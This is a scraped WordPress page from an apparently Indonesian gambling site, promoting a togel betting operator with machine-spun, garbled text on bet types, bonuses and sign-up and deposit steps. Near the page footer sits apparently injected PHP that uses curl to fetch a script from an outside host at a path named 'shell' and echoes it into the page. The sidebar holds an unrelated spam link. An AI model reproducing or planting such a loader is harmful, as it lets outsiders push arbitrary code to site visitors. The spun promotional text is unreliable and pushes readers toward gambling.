Pastikan broker judi paling dipercaya yang dapat beri layanan terkomplet serta ini dapat anda tonton di resep menu halaman pokok situs dan anda dapat mencoba kontak faksi CS untuk bertanya banyak hal hingga membikin anda tak perlu kuatir sama website itu.<br />
Yakini situs udah punyai peserta bertambah banyak dan aktif main dan kerap mendapati tanggapan yang bagus karenanya tunjukkan kalau situs mempunyai rekam jejak yang lebih bagus serta unggul.<br />
Berikut Ini Servis Yang Diberi Situs Paling dipercaya BO Deposit QR Terunggul</p>
<p>Tiap-tiap website judi dapat dipercaya telah tidak butuh disangsikan kembali karena mempunyai tanggung-jawab penuh dalam berikan servis terpilih bermain judi togel. Tiap betaruh pastilah dapat temukan servis terunggul serta begitu terkesan dengan langkah bermain penting taruhan di tiap-tiap servis judi terpercaya serta terbaik yang dapat dipercaya sebagai arena taruhan berpamor serta amat memberikan keuntungan. Pastinya beberapa pemain dapat temukan pencapaian situs dapat dipercaya yang bakal selalu kasih layanan sangat komplet buat penuhi kepentingan seluruh pemain.</p>
<p>Anda akan temukan service terunggul dan terkomplet Bersama situs BO deposit QR sah bisa dipercaya, antara lain sebagai berikut;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Login dan akses situs 24 jam</h2>
<p>Pemain atau anggota sah pasti bahagia dapat peroleh service akses situs dari pagi sampai malam ialah 24 jam non-stop dengan akses yang paling ringan dan tidak ada problem apa pun.</p>
<h2>Pasaran togel dan <a href="https://orgiraq.com/">result togel</a> komplet</h2>
<p>Pemain pastinya dapat peroleh servis pasaran togel paling komplet dan populer seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China serta yang lain. Tiap pasaran apapun itu yang disajikan maka bisa ikut serta tabel pengeluaran angka untuk sehari-harinya secara live dengan data presisi.</p>
<h2>Data ramalan togel dapat dipercaya</h2>
<p>Siap juga layanan terkomplet data ramalan togel tepat oleh karena ada pelayanan code alam, syair togel, data angka Shio, buku mimpi, erek erek ijtihad mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel dan yang lain.</p>
<h2>Konsumen Servis responsif dan ramah</h2>
<p>Pemain terus-menerus mendapatkan servis atau servis terpilih dari CS yang dapat dikontak setiap saat lewat service spek Live Chat dan beberapa contact yang disajikan seumpama WA. Pasti CS kasih tanggapan cepat dan begitu ramah memberikan instruksi serta petunjuk pendaftaran, bisnis dan trik bermain togel dan kontribusi untuk tiap-tiap persoalan apa saja.</p>
<h2>Deposit dapat terjangkau teknik terkomplet</h2>
<p>Pemain dapat kerjakan metode ringan pembayaran deposit dengan tersiapnya pelbagai langkah bayar terkomplet serta pastilah bermodal kurang cuma 20 ribu atau 10 ribu saja. Langkah bayar yang disiapkan mencakup rekening Bank local Indonesia, E-Wallet, pulsa juga QR.</p>
<h2>Withdraw jumlah berapa saja amat aman</h2>
<p>Betaruh pasti dapat ambil keuntungannya dengan cara langsung dengan lakukan penarikan tunai yang dapat dilaksanakan setiap saat pastilah dengan cepat dan begitu aman di bank yang disiapkan.</p>
<h2>Link preferensi teratas</h2>
<p>Unggul kasih keamanan situs sendiri dapat dijangkau lewat beberapa link preferensi yang disiapkan maka selalu beri akses ringan dan lancar biarpun situs inti alami kesusahan akses bahkan juga penyetopan.</p>
<h2>Penawaran bonus berlimpah</h2>
<p>Pemain pastinya berasa mujur dikarenakan dapat peroleh juga semua bonus tumpah ruah seperti bonus deposit harian, bonus new peserta, cashback, bonus referal, bonus rollingan, bonus turnover serta yang lain.</p>
<h2>Ketetapan Langkah Mengira Angka Type Taruhan Beraneka Situs BO Deposit QR</h2>
<p>Tiap-tiap bettor Waktu ini pastilah dapat melaksanakan penempatan angka secara gampang dan efektif akan juga berkesempatan menang dikarenakan dapat taruhan di macam sejumlah type taruhan yang disajikan. Bersama situs BO deposit QR dapat dipercaya ini pemain bisa memasangkan angka di opsi jenis taruhan bermacam antara lain yaitu:</p>
<p>COLOK JITU= menerka satu nomor dengan katakan macamnya secara pas.<br />
COLOK BEBAS= cuma menduga satu nomor secara bebas.<br />
COLOK MACAU= mengira dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= menerka tiga nomor secara bebas posisi mana saja.<br />
TOGEL 2D 3D 4D= menerka angka dengan benar serta pas sama sesuai barisannya ialah dua angka, tiga angka dan empat angka.<br />
KEMBANG KEMPIS= menerka 2D serta ditetapkan selaku kembang, kempis atau kembar.<br />
TENGAH TEPI= menduga 2D dan ditentukan sebagai tengah atau pinggir.<br />
SILANG HOMO= mengira 2D dan dikukuhkan jadi silang atau homo.<br />
TOGEL SHIO= mengira tanda shio di mana angkanya tercatat di result togel.<br />
TOGEL DASAR= mengira di antara besar dan kecil atau taruhan ganjil genap.<br />
Peroleh Service Pasang Taruhan Situs BO Deposit QR, Berikut Langkah Daftar Serta Deposit Paling mudah!</p>
<p>Terdapat beberapa kesempatan menang dapat pemain temukan saat ini pastinya dengan pilih pasaran dan jenis taruhan bervariasi. Peluang menang bisa pula selekasnya anda mewujudkan dengan masuk Bersama situs paling dipercaya BO deposit QR yang jadi bisa unggulan periode Panjang. Lekas kerjakan Cara berikut biar anda dapat lekas temukan servis paling mudah dapat pasang angka tiap-tiap hari. Cara yang bisa dikerjakan itu merupakan:</p>
<p>Membuka link sah web judi, masuk ke dalam website Home dan click menu DAFTAR.<br />
Temukan formulir registrasi serta isikan data dengan betul serta komplet.<br />
Click menu submit/ daftar serta nantikan proses data dua menit saja.<br />
Peroleh account sah adalah Pemakai ID dan sandi selekasnya login situs.<br />
Melakukan pembayaran deposit lewat cara tentukan menu DEPOSIT di web Home.<br />
Peroleh slip pembayaran dan isikan data dengan memastikan jumlah deposit dan putuskan model bayar.<br />
Temukan nomor arah transfer serta selekasnya transfer uang, lalu verifikasi terhadap CS serta check saldo account telah berisi dengan cara otomatis.</p>
<p>Melalui cara tercantum di atas jadi anda dapat lekas temukan servis dapat pasang taruhan sewaktu-waktu.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/&#038;text=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Kuala%20Kurun" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Kuala%20Kurun" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Kuala%20Kurun" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Kuala%20Kurun" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Kuala%20Kurun" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-murung-raya/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terunggul 
Murung Raya </a></div><div class="nav-next"><a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-kotawaringin-timur/" rel="next"> Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terunggul 
Kotawaringin Timur <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://orgiraq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://orgiraq.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/10/Prediksi-togel-online-terpercaya-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/bandar-judi-togel-terpercaya-di-indonesia-3/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/bandar-judi-togel-terpercaya-di-indonesia-3/" title="Permalink to: Bandar Judi Togel Terpercaya di Indonesia: Panduan Memilih dan Tips Menang">
                                                Bandar Judi Togel Terpercaya di Indonesia: Panduan Memilih dan Tips Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/09/"><time datetime="">September 11, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Prediksi-Togel-2024-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/cara-daftar-di-bandar-judi-togel-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/cara-daftar-di-bandar-judi-togel-terpercaya/" title="Permalink to: Cara Daftar di Bandar Judi Togel Terpercaya: Panduan Lengkap untuk Pemain Baru">
                                                Cara Daftar di Bandar Judi Togel Terpercaya: Panduan Lengkap untuk Pemain Baru                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/09/"><time datetime="">September 10, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Prediksi-Togel-Jitu-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/situs-resmi-bandar-togel-online-aman-dan-cepat/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/situs-resmi-bandar-togel-online-aman-dan-cepat/" title="Permalink to: Situs Resmi Bandar Togel Online Aman Dan Cepat: Panduan Lengkap Untuk Pemain">
                                                Situs Resmi Bandar Togel Online Aman Dan Cepat: Panduan Lengkap Untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/09/"><time datetime="">September 10, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://orgiraq.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/platform-judi-balap-kuda-resmi-indonesia/">Platform Judi Balap Kuda Resmi Indonesia: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/situs-judi-balap-kuda-mudah-menang/">Situs Judi Balap Kuda Mudah Menang: Strategi Dan Tips Sukses Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/balap-kuda-online-deposit-pulsa/">Balap Kuda Online Deposit Pulsa: Panduan Lengkap untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/situs-taruhan-kuda-dengan-odds-tinggi/">Situs Taruhan Kuda dengan Odds Tinggi: Memanfaatkan Peluang untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-balap-kuda-resmi/">Agen Balap Kuda Resmi: Panduan Lengkap untuk Pecinta Balap Kuda</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/08/Situs-balap-kuda-terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/platform-judi-balap-kuda-resmi-indonesia/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/judi-balap-kuda/" alt="View all posts in Judi Balap Kuda"> 
                                 Judi Balap Kuda
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/platform-judi-balap-kuda-resmi-indonesia/" title="Permalink to: Platform Judi Balap Kuda Resmi Indonesia: Panduan Lengkap untuk Pemain"> Platform Judi Balap Kuda Resmi Indonesia: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/08/Judi-Balap-kuda-live-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/situs-judi-balap-kuda-mudah-menang/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/judi-balap-kuda/" alt="View all posts in Judi Balap Kuda"> 
                                 Judi Balap Kuda
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/situs-judi-balap-kuda-mudah-menang/" title="Permalink to: Situs Judi Balap Kuda Mudah Menang: Strategi Dan Tips Sukses Bermain"> Situs Judi Balap Kuda Mudah Menang: Strategi Dan Tips Sukses Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/09/Taruhan-Balap-Kuda-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/balap-kuda-online-deposit-pulsa/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/judi-balap-kuda/" alt="View all posts in Judi Balap Kuda"> 
                                 Judi Balap Kuda
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/balap-kuda-online-deposit-pulsa/" title="Permalink to: Balap Kuda Online Deposit Pulsa: Panduan Lengkap untuk Pemula"> Balap Kuda Online Deposit Pulsa: Panduan Lengkap untuk Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/11/Tips-dan-Trik-Menang-Balap-Kuda-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/situs-taruhan-kuda-dengan-odds-tinggi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/judi-balap-kuda/" alt="View all posts in Judi Balap Kuda"> 
                                 Judi Balap Kuda
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/situs-taruhan-kuda-dengan-odds-tinggi/" title="Permalink to: Situs Taruhan Kuda dengan Odds Tinggi: Memanfaatkan Peluang untuk Menang Besar"> Situs Taruhan Kuda dengan Odds Tinggi: Memanfaatkan Peluang untuk Menang Besar</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Rugby</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://orgiraq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/custom.js?ver=6.8.3" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/dark.js?ver=6.8.3" id="blogus-dark-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52f649c01af84f23aaea43596df40554","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>